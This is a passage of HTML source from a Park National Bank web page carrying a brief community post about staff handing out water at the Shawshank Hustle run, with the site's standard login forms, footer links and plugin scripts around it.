					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_nav2">Username</label>
						<input type="text" name="username" id="HeroAccessID_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_nav2">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_nav2" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_nav2" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_nav2",
	                        //passwordId: "ebc-password_nav2",
	                        //usernameId: "ebc-username_nav2",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_nav2">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_nav2" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div></div>			  	</div>

		  	</div>
		</header>
	</div>
	<!-- page wrap start -->
	<div id="page">
				<section id="main_content"><section class="article-breadcrumbs">
	<div class="row">
		<div class="columns">
			<div class="breadcrumbs-list breadcrumbs-dark">
				<p id="breadcrumbs"><span><span><a href="https://parknationalbank.com/"><i class="fal fa-home"></i><span class="screen-reader-text">Home</span></a></span> <i class="fal fa-angle-right"></i> <span class="breadcrumb_last" aria-current="page">Shawshank Hustle</span></span></p>			</div>
		</div>
	</div>
</section>
<section class="div-padding article-container">
	<div class="row">
		<div class="large-8 medium-7 columns">
			<article class="main_content">

				<h1>Shawshank Hustle</h1>
				<img width="700" height="525" src="https://parknationalbank.com/wp-content/uploads/Shawshank-Hustle.jpg" class="attachment-single-full size-single-full wp-post-image" alt="Shawshank Hustle" decoding="async" fetchpriority="high" />								<p>Our bankers, including assistant manager Alex Smith, passed out water to the runners during the event at the Richland Bank Water Station.</p>
							</article>
			<div class="feedback row">
    <div class="feedback--actions">
        <section class="negative-margins">
        	<div class="row">
        		<div class="columns large-8">
        			<h5>Wisdom is best when shared.</h5>
					<p>If you benefitted from this info, a friend or family member may, too.<br>Thought this was helpful? Give it a share.</p>
				</div>
        		<div class="columns large-4 text-right-large">
					<div class="addthis_sharing_toolbox"></div>
				</div>
			</div>
        </section>
            </div>
</div>		</div>
		<div class="large-4 medium-4 columns end sidebar-post">
			<div class="post-nav">
	<span class="block title-h6 uppercase">Previous:</span>
	<h4>Domestic Violence Shelter Sleep Out</h4>
	<a href="https://parknationalbank.com/community-involvement/domestic-violence-shelter-sleep-out/" class="button text-link">Learn More</a>
</div>
	<div class="post-nav">
		<span class="block title-h6 uppercase">Up Next:</span>
		<h4>Downtown Mansfield Inc.</h4>
		<a href="https://parknationalbank.com/community-involvement/downtown-mansfield-inc/" class="button text-link">Learn More</a>
	</div>
					</div>
	</div>
</section>
<section class="div-padding bg-gray-2">
	<div class="row ht-wrapper row-related">
								<div class="medium-4 columns ">
				<div class="preview-card">
					<img width="116" height="155" src="https://parknationalbank.com/wp-content/uploads/Holiday.jpg" class="attachment-list-hint size-list-hint wp-post-image" alt="employees around a christmas tree" decoding="async" />					<h5 class="ht-preview-title">Holiday Giving</h5>
					<p>We love spreading holiday cheer, especially with organizations like the Boys &#038; Girls Clubs of&hellip;</p>
					<a href="https://parknationalbank.com/community-involvement/holiday-giving/" class="block block text-btn">Learn More</a>
				</div>
			</div>
						<div class="medium-4 columns ">
				<div class="preview-card">
					<img width="155" height="155" src="https://parknationalbank.com/wp-content/uploads/Freedom-Years-Group-Trip.jpg" class="attachment-list-hint size-list-hint wp-post-image" alt="Freedom Years Group- Trip" decoding="async" />					<h5 class="ht-preview-title">Freedom Years Switzerland Trip</h5>
					<p>Our Freedom Years members enjoyed a fantastic, stress-free vacation in beautiful Switzerland. Members loved taking&hellip;</p>
					<a href="https://parknationalbank.com/community-involvement/freedom-years-switzerland-trip/" class="block block text-btn">Learn More</a>
				</div>
			</div>
						<div class="medium-4 columns end">
				<div class="preview-card">
					<img width="137" height="155" src="https://parknationalbank.com/wp-content/uploads/Millersburg-Elementary-Halloween.jpg" class="attachment-list-hint size-list-hint wp-post-image" alt="Millersburg Elementary Halloween" decoding="async" />					<h5 class="ht-preview-title">Millersburg Elementary Halloween</h5>
					<p>Haley Strouse, Eric Miller, Lauren Mathie, and Jessica Hood passed out candy at the Millersburg&hellip;</p>
					<a href="https://parknationalbank.com/community-involvement/millersburg-elementary-halloween/" class="block block text-btn">Learn More</a>
				</div>
			</div>
						</div>
</section>
<div class="banner_cta div-padding blue-stripes cta-small-h content-default-width" style="">
	<div class="row row-flex">
		<div class="cta-text-wrap">
			<h3 class="center-text">Ready to get started?</h3>
		</div>
		<div class="cta-btns-wrap block">
						<a href="tel:8884747275" class="button blocked-out" aria-label="Contact Us">Contact Us</a>
						<a href="https://parknationalbank.com/about/locations/" class="button primary" aria-label="Find a Location">Find a Location</a>
      				</div>
	</div>
</div>
</section>
<div class="footer_breadcrumbs empty-section"></div>
<footer>
<section class="footer ss-section" id="footer">
	<div id="pre-footer">
		<div class="row">
							<div id="footer-logo" class="large-4 medium-12 columns">
											<a href="https://parknationalbank.com/contact-us/" class="footer_icon footer_email"><i class="fal fa-envelope"></i><span class="screen-reader-text">Email</span></a>
											<a href="tel:8884747275" class="footer_icon footer_phone"><i class="fal fa-phone"></i><span class="screen-reader-text">Phone</span></a>
												<a href="https://parknationalbank.coconutcalendar.com/service" target="" class="footer_icon"><i class="fal fa-calendar-alt"></i><span class="screen-reader-text">Schedule an Appointment</span></a>
												<div class="js-boldchat" data-button="462203949889155843"></div>				</div>
						<div class="large-8 medium-12 columns">
									<div class="large-12 medium-12 columns text-right lh-2 color-white"><span aria-label="Phone Number"><a href="tel:888-474-7275">888-474-7275</a></span></div>
				
					<div class="large-5 medium-12 columns text-center end">

					</div>

			</div>
		</div>
	</div>
	<div id="footer-navigation" class="div-padding">
		<div class="row">
							<div class="large-4 medium-12 columns">
					<div class="footer-logo">
						<a href="/"><img width="224" height="190" src="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png" class="attachment-full size-full" alt="footer-logo-pnb" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png 224w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-32x27.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-60x51.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-100x85.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-181x154.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-220x187.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-183x155.png 183w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-177x150.png 177w" sizes="auto, (max-width: 224px) 100vw, 224px" /></a>
													<div class="social-icons-mobile">
								<div class="large-3 columns">
																			<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																												<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																												<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																												<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
																	</div>
							</div>
											</div>
					<span class="navigation-title"></span>
														</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent1" id="FooterAccordionButton1">Personal</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent1" aria-labelledby="FooterAccordionButton1" role="region">
					                        						<a href="https://parknationalbank.com/personal/personal-bank/" class="footer_link" aria-label="Introduction to all of the services our bank has to offer. ">Bank</a>
					                        						<a href="https://parknationalbank.com/personal/personal-borrow/" class="footer_link" aria-label="Main page for all loans with links to specific loan type pages. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/personal/invest/" class="footer_link" aria-label="Main page for personal investments. ">Invest</a>
					                        						<a href="https://parknationalbank.com/personal/personal-plan/" class="footer_link" aria-label="Explanation of all of the trust and investment services we offer. ">Plan</a>
					                        						<a href="https://parknationalbank.com/personal/other-services/" class="footer_link" aria-label="Lists and explanations of the various services such as ATM locations, online banking, account management, and other banking options we have. ">Other Services</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent2" id="FooterAccordionButton2">Business</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent2" aria-labelledby="FooterAccordionButton2" role="region">
					                        						<a href="https://parknationalbank.com/business/bank/" class="footer_link" aria-label="Explanation of the various banking options we offer businesses. ">Bank</a>
					                        						<a href="https://parknationalbank.com/business/borrow/" class="footer_link" aria-label="Explanation of loan options available to business customers. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/business/manage/" class="footer_link" aria-label="Manage page for business customers. ">Manage</a>
					                        						<a href="https://parknationalbank.com/business/business-plan/" class="footer_link" aria-label="Explanation of all planning services available to our business customers. ">Plan</a>
					                        						<a href="https://parknationalbank.com/business/business-fraud-prevention/" class="footer_link" aria-label="Explanation of the fraud protection services we offer to business customers. ">Protect</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent3" id="FooterAccordionButton3">About</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent3" aria-labelledby="FooterAccordionButton3" role="region">
					                        						<a href="https://parknationalbank.com/about/community/" class="footer_link" aria-label="Our community involvement page. ">Community</a>
					                        						<a href="https://parknationalbank.com/about/careers/" class="footer_link" aria-label="Careers">Careers</a>
					                        						<a href="https://parknationalbank.com/about/meet-our-team/" class="footer_link" aria-label="Meet Our Team">Meet Our Team</a>
					                        						<a href="https://parknationalbank.com/about/news/" class="footer_link" aria-label="News page with links to various articles. ">News</a>
					                        						<a href="https://parknationalbank.com/about/locations/" class="footer_link" aria-label="&quot;Locations&quot; search page. ">Locations</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent4" id="FooterAccordionButton4">Resources</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent4" aria-labelledby="FooterAccordionButton4" role="region">
					                        						<a href="https://parknationalbank.com/resources/calculators/" class="footer_link" aria-label="Calculators for loans, lines of credit, IRAs, retirement plans, and CDs. ">Calculators</a>
					                        						<a href="https://parknationalbank.com/resources/order-checks/" class="footer_link" aria-label="Instruction for ordering paper checks. ">Order Checks</a>
					                        						<a href="https://parknationalbank.com/resources/lost-stolen-card/" class="footer_link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a>
					                        						<a href="https://parknationalbank.com/resources/fraud-protection/" class="footer_link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a>
					                        						<a href="https://parknationalbank.com/contact-us/" class="footer_link" aria-label="Contact us and find locations page. ">Contact Us</a>
										</div>
				</div>
					</div>
					<div class="row div-padding">
				<div class="large-4 columns social-icons-desktop">
											<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
									</div>
			</div>
			</div>
	<div class="row">
		<!-- <hr> -->
	</div>
	<div id="additonal-footer-links">
		<div class="row">
			<div class="medium-3 columns"><p> </p></div>
			<div class="medium-6 columns">
			<div class="global-footer-nav"><div id="menu-footer-nav" class="footer-nav"><a   href="https://parknationalbank.com/investor-information/" class="afl footer-link">Investor Information</a></li>
<a   href="https://parknationalbank.com/social-media/" class="afl footer-link">Social Media</a></li>
<a   href="https://parknationalbank.com/about/media-inquiries/" class="afl footer-link">Media Inquiries</a></li>
<a   href="https://parknationalbank.com/privacy-policy/" class="afl footer-link">Privacy Policy</a></li>
<a   href="https://parknationalbank.com/terms-of-use/" class="afl footer-link">Terms of Use</a></li>
<a   href="https://parknationalbank.com/accessibility/" class="afl footer-link">Accessibility</a></li>
<a   href="https://parknationalbank.com/fdic-notice/" class="afl footer-link">FDIC Notice</a></li>
<a   href="https://parknationalbank.com/cra-public-file/" class="afl footer-link">CRA Public File</a></li>
<a   href="https://parknationalbank.com/sitemap/" class="afl footer-link">Sitemap</a></li>
</div></div>			</div>
			<div class="columns medium-12">
	<div class="regulatory-footer regulatory-footer--logos-removed-0">
								<img width="56" height="63" src="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png" class="attachment-full size-full" alt="Equal Housing Lender" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png 56w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-28x32.png 28w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-53x60.png 53w" sizes="auto, (max-width: 56px) 100vw, 56px" />							<div class="small">Park National Bank is an Equal Housing Lender and Member FDIC.</div>
			</div>
</div>		</div>
	</div>
</section>
</footer>
</div>

<!-- page wrap end -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/park-national-bank/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="sgpb-main-popup-data-container-26859" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26859" data-id="26859" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26859&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26859 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none;" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131830" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-26858" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26858" data-id="26858" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26858&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26858 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131825" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o&amp;libraries=places" id="0-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/mmenu.js" id="mmenu-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var PNB_SETTINGS = {"trust_online_terms":"https://parknationalbank.com/wp-content/uploads/Digital-Wealth-Management-Services-Terms-and-Conditions-1.pdf"};
var LoginAlertBox = {"debug":"0"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/min/app.js?ver=1769229130" id="main-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57b50d6f43befeb6" id="addthis-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/oao-prod.js" id="online_account_opening-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"90168fdcd7","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/plugin-post-filtering/public/js/post-filtering-public.min.js?ver=1.0.0" id="post-filtering-js"></script>
<script type="text/javascript" id="pnb-bumper-js-extra">
/* <![CDATA[ */
var PNBBumper = {"whitelist":["firstknox.com","www.parknational.com","parknational.com","security.parknational.com","www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018","https://webpayments.billmatrix.com/pnb","www.mhqbenefits.com/MemberHeadquartersLogin.aspx","www.parknationalcorp.com","parknationalcorp.com","www.myaccountaccess.com","wfa.kronostm.com","investor.parknationalcorp.com","www.merchantconnect.com","help.prkcorp.com","www.scopeair.com","www.parknationalcorp.com","pnb.prkcorp.com","webpayments.billmatrix.com","recruiting.ultipro.com","www.onlinebanktours.com","ecom.prkcorp.com","goo.gl","prk-lockbox.prkcorp.com","vimeo.com/parknationalbank","www.mypaymentsinsider.com","parknational.onlinebank.com","parkdirect.io","www.parkdirect.io","mortgageapp.parknationalbank.com","parknationalbank.coconutcalendar.com","creditcardlearnmore.com","parknationalbank.olbanking.com","openaccount.parkfamilyofcommunitybanks.com","parknationalbank.beta.blendlabs.com","mortgageapp.parknationalbank.com","parknationalbank.beyondtrustcloud.com","https://www.youtube.com/watch?v=izZVX8I1JQg","app.e2ma.net","openaccount.parknationalbank.com"],"message":"\u003Ch5\u003EYou are about to leave the site.\u003C/h5\u003E\n\u003Cp\u003EYou are about to go to the following site: \u003Cstrong\u003E{{URL}}\u003C/strong\u003E that includes data not hosted on our web site.\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EThis service is provided for your education and convenience.\u00a0It does not imply endorsement or sponsorship by Park National Bank. We cannot guarantee the accuracy of the information or the privacy of any information disclosed on the linked site. Products and services on third-party sites, including investment and insurance products, are not products of Park National Bank, are not FDIC insured, are not deposits and may lose value.\u003C/small\u003E\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EClick LEAVE SITE to continue to the site or CANCEL to return to our website.\u003C/small\u003E\u003C/p\u003E\n"};
//# sourceURL=pnb-bumper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/bumper-public.min.js?ver=1769229036" id="pnb-bumper-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]' ).filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/" i],area[href*="vimeo.com/" i]' ).filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,.fancybox-vimeo>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':800,'height':450,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* Dailymotion */
jQuery('a[href*="dailymotion.com/" i],area[href*="dailymotion.com/" i]' ).filter(function(){return this.href.match(/\/video\//);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-dailymotion');
